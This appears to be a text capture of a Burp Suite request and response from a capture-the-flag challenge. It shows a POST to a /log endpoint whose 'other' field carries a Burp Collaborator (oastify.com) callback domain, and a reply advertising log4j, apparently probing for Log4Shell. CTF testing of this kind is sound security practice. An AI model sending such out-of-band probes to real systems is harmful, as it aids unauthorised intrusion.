 Pretty Raw Hex \n
1 POST /log HTTP/1.1
2 Host: host3.metaproblems.com:5600
3 Content-Length: 82
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://host3.metaproblems.com:5600
8 Referer: http://host3.metaproblems.com:5600/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: JSESSIONID=E30683039222E68344F837C9631E5C74
12 Connection: close
13
14 lang1=cpp&lang2=golang&lang3=js&other=b6ilo0uk3way6gqhr7855n3v1m7dv3js.oastify.com
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Built-With: log4j
4 Content-Type: text/html
5 Content-Length: 0
6 Date: Sat, 09 Sep 2023 20:12:44 GMT
7 Connection: close
8
9